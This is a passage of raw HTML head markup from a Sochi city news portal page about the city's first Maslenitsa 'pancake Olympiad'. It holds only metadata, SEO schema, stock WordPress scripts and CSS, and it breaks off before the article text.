

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sochi24.tv/zabeg-v-narodnyh-kostjumah-metanie-blinchikov-i-bitva-kukol-v-sochi-sostoyalas-pervaya-blinnaya-olimpiada-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/
body_size: 105053
content:
<!doctype html ><html lang="ru-RU" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8" /><title>«Забег в народных костюмах, метание блинчиков и битва кукол»: в Сочи состоялась первая блинная Олимпиада | Городской портал Сочи | Sochi24.tv - все новости города - Городской портал Сочи | Sochi24.tv - Все новости города</title><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://sochi24.tv/xmlrpc.php" /><link rel="icon" type="image/png" href="https://sochi24.tv/wp-content/uploads/2025/02/favicon-16x16-1.png"><meta name="description" content="Первая блинная олимпиада состоялась в Сочи в честь празднования Масленицы.  Об этом сообщили в пресс-службе городской администрации в воскресенье."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://sochi24.tv/zabeg-v-narodnyh-kostjumah-metanie-blinchikov-i-bitva-kukol-v-sochi-sostoyalas-pervaya-blinnaya-olimpiada-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="«Забег в народных костюмах, метание блинчиков и битва кукол»: в Сочи состоялась первая блинная Олимпиада | Городской портал Сочи | Sochi24.tv - все новости города - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="og:description" content="Первая блинная олимпиада состоялась в Сочи в честь празднования Масленицы.  Об этом сообщили в пресс-службе городской администрации в воскресенье." /><meta property="og:url" content="https://sochi24.tv/zabeg-v-narodnyh-kostjumah-metanie-blinchikov-i-bitva-kukol-v-sochi-sostoyalas-pervaya-blinnaya-olimpiada-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/" /><meta property="og:site_name" content="Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="article:section" content="Uncategorized" /><meta property="article:published_time" content="2021-06-16T23:24:54+03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="«Забег в народных костюмах, метание блинчиков и битва кукол»: в Сочи состоялась первая блинная Олимпиада | Городской портал Сочи | Sochi24.tv - все новости города - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta name="twitter:description" content="Первая блинная олимпиада состоялась в Сочи в честь празднования Масленицы.  Об этом сообщили в пресс-службе городской администрации в воскресенье." /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://sochi24.tv/#organization","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430"},{"@type":"WebSite","@id":"https://sochi24.tv/#website","url":"https://sochi24.tv","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","publisher":{"@id":"https://sochi24.tv/#organization"},"inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://sochi24.tv/zabeg-v-narodnyh-kostjumah-metanie-blinchikov-i-bitva-kukol-v-sochi-sostoyalas-pervaya-blinnaya-olimpiada-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://sochi24.tv","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","position":"2","item":{"@id":"https://sochi24.tv/zabeg-v-narodnyh-kostjumah-metanie-blinchikov-i-bitva-kukol-v-sochi-sostoyalas-pervaya-blinnaya-olimpiada-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/","name":"\u00ab\u0417\u0430\u0431\u0435\u0433 \u0432 \u043d\u0430\u0440\u043e\u0434\u043d\u044b\u0445 \u043a\u043e\u0441\u0442\u044e\u043c\u0430\u0445, \u043c\u0435\u0442\u0430\u043d\u0438\u0435 \u0431\u043b\u0438\u043d\u0447\u0438\u043a\u043e\u0432 \u0438 \u0431\u0438\u0442\u0432\u0430 \u043a\u0443\u043a\u043e\u043b\u00bb: \u0432 \u0421\u043e\u0447\u0438 \u0441\u043e\u0441\u0442\u043e\u044f\u043b\u0430\u0441\u044c \u043f\u0435\u0440\u0432\u0430\u044f \u0431\u043b\u0438\u043d\u043d\u0430\u044f \u041e\u043b\u0438\u043c\u043f\u0438\u0430\u0434\u0430 | \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv &#8212; \u0432\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430"}}]},{"@type":"WebPage","@id":"https://sochi24.tv/zabeg-v-narodnyh-kostjumah-metanie-blinchikov-i-bitva-kukol-v-sochi-sostoyalas-pervaya-blinnaya-olimpiada-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/#webpage","url":"https://sochi24.tv/zabeg-v-narodnyh-kostjumah-metanie-blinchikov-i-bitva-kukol-v-sochi-sostoyalas-pervaya-blinnaya-olimpiada-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/","name":"\u00ab\u0417\u0430\u0431\u0435\u0433 \u0432 \u043d\u0430\u0440\u043e\u0434\u043d\u044b\u0445 \u043a\u043e\u0441\u0442\u044e\u043c\u0430\u0445, \u043c\u0435\u0442\u0430\u043d\u0438\u0435 \u0431\u043b\u0438\u043d\u0447\u0438\u043a\u043e\u0432 \u0438 \u0431\u0438\u0442\u0432\u0430 \u043a\u0443\u043a\u043e\u043b\u00bb: \u0432 \u0421\u043e\u0447\u0438 \u0441\u043e\u0441\u0442\u043e\u044f\u043b\u0430\u0441\u044c \u043f\u0435\u0440\u0432\u0430\u044f \u0431\u043b\u0438\u043d\u043d\u0430\u044f \u041e\u043b\u0438\u043c\u043f\u0438\u0430\u0434\u0430 | \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0432\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","datePublished":"2021-06-16T23:24:54+03:00","dateModified":"2021-06-16T23:24:54+03:00","isPartOf":{"@id":"https://sochi24.tv/#website"},"inLanguage":"ru-RU","breadcrumb":{"@id":"https://sochi24.tv/zabeg-v-narodnyh-kostjumah-metanie-blinchikov-i-bitva-kukol-v-sochi-sostoyalas-pervaya-blinnaya-olimpiada-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/#breadcrumb"}},{"@type":"Person","@id":"https://sochi24.tv/author/t06_admin/","name":"admin","url":"https://sochi24.tv/author/t06_admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f929f5018c9a157b74bf4cc8dd820a21?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f929f5018c9a157b74bf4cc8dd820a21?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"ru-RU"},"worksFor":{"@id":"https://sochi24.tv/#organization"}},{"@type":"BlogPosting","headline":"\u00ab\u0417\u0430\u0431\u0435\u0433 \u0432 \u043d\u0430\u0440\u043e\u0434\u043d\u044b\u0445 \u043a\u043e\u0441\u0442\u044e\u043c\u0430\u0445, \u043c\u0435\u0442\u0430\u043d\u0438\u0435 \u0431\u043b\u0438\u043d\u0447\u0438\u043a\u043e\u0432 \u0438 \u0431\u0438\u0442\u0432\u0430 \u043a\u0443\u043a\u043e\u043b\u00bb: \u0432 \u0421\u043e\u0447\u0438 \u0441\u043e\u0441\u0442\u043e\u044f\u043b\u0430\u0441\u044c \u043f\u0435\u0440\u0432\u0430\u044f \u0431\u043b\u0438\u043d\u043d\u0430\u044f \u041e\u043b\u0438\u043c\u043f\u0438\u0430\u0434\u0430 |","datePublished":"2021-06-16T23:24:54+03:00","dateModified":"2021-06-16T23:24:54+03:00","author":{"@id":"https://sochi24.tv/author/t06_admin/","name":"admin"},"publisher":{"@id":"https://sochi24.tv/#organization"},"description":"\u041f\u0435\u0440\u0432\u0430\u044f \u0431\u043b\u0438\u043d\u043d\u0430\u044f \u043e\u043b\u0438\u043c\u043f\u0438\u0430\u0434\u0430 \u0441\u043e\u0441\u0442\u043e\u044f\u043b\u0430\u0441\u044c \u0432 \u0421\u043e\u0447\u0438 \u0432 \u0447\u0435\u0441\u0442\u044c \u043f\u0440\u0430\u0437\u0434\u043d\u043e\u0432\u0430\u043d\u0438\u044f \u041c\u0430\u0441\u043b\u0435\u043d\u0438\u0446\u044b.\u00a0 \u041e\u0431 \u044d\u0442\u043e\u043c \u0441\u043e\u043e\u0431\u0449\u0438\u043b\u0438 \u0432 \u043f\u0440\u0435\u0441\u0441-\u0441\u043b\u0443\u0436\u0431\u0435 \u0433\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438 \u0432 \u0432\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435.","name":"\u00ab\u0417\u0430\u0431\u0435\u0433 \u0432 \u043d\u0430\u0440\u043e\u0434\u043d\u044b\u0445 \u043a\u043e\u0441\u0442\u044e\u043c\u0430\u0445, \u043c\u0435\u0442\u0430\u043d\u0438\u0435 \u0431\u043b\u0438\u043d\u0447\u0438\u043a\u043e\u0432 \u0438 \u0431\u0438\u0442\u0432\u0430 \u043a\u0443\u043a\u043e\u043b\u00bb: \u0432 \u0421\u043e\u0447\u0438 \u0441\u043e\u0441\u0442\u043e\u044f\u043b\u0430\u0441\u044c \u043f\u0435\u0440\u0432\u0430\u044f \u0431\u043b\u0438\u043d\u043d\u0430\u044f \u041e\u043b\u0438\u043c\u043f\u0438\u0430\u0434\u0430 |","@id":"https://sochi24.tv/zabeg-v-narodnyh-kostjumah-metanie-blinchikov-i-bitva-kukol-v-sochi-sostoyalas-pervaya-blinnaya-olimpiada-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/#richSnippet","isPartOf":{"@id":"https://sochi24.tv/zabeg-v-narodnyh-kostjumah-metanie-blinchikov-i-bitva-kukol-v-sochi-sostoyalas-pervaya-blinnaya-olimpiada-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/#webpage"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://sochi24.tv/zabeg-v-narodnyh-kostjumah-metanie-blinchikov-i-bitva-kukol-v-sochi-sostoyalas-pervaya-blinnaya-olimpiada-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента" href="https://sochi24.tv/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев" href="https://sochi24.tv/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев к &laquo;«Забег в народных костюмах, метание блинчиков и битва кукол»: в Сочи состоялась первая блинная Олимпиада | Городской портал Сочи | Sochi24.tv &#8212; все новости города&raquo;" href="https://sochi24.tv/zabeg-v-narodnyh-kostjumah-metanie-blinchikov-i-bitva-kukol-v-sochi-sostoyalas-pervaya-blinnaya-olimpiada-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/feed/" /> <script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sochi24.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://sochi24.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' /><style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}</style><style id='rank-math-toc-block-style-inline-css' type='text/css'>.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item,".") ". ";counter-increment:item}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='contact-form-7-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_3fd2afa98866679439097f4ab102fe0a.css?ver=5.9.7' type='text/css' media='all' /><link rel='stylesheet' id='cookie-notice-front-css' href='https://sochi24.tv/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-newsletter-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_61787c91ab137644dc106b708b6fe507.css?ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_e303d996d8949ea6a756ca4549b43392.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C300%2C500%7CPoppins%3A400%2C700%2C500%2C600%2C800&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='tds-front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_a7fab383fcd92e6cc0d59af95f1b6710.css?ver=1.6,1' type='text/css' media='all' /><link rel='stylesheet' id='font_awesome-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_7b890f66b0855446e94014b97cd17ca5.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='td-theme-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_f2c762f55d67c86ae01faf52a27392da.css?ver=12.6.6' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_ea6be2b4659f73f9dcce35b5bfda6588.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_1e516bf1cc849f6c518ee88b0f482837.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' /> <script type="text/javascript" id="cookie-notice-front-js-before">var cnArgs={"ajaxUrl":"https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php","nonce":"9d9c7023bf","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5" id="cookie-notice-front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://sochi24.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sochi24.tv/wp-json/wp/v2/posts/7469" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sochi24.tv/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.6.4" /><link rel='shortlink' href='https://sochi24.tv/?p=7469' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Fzabeg-v-narodnyh-kostjumah-metanie-blinchikov-i-bitva-kukol-v-sochi-sostoyalas-pervaya-blinnaya-olimpiada-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" 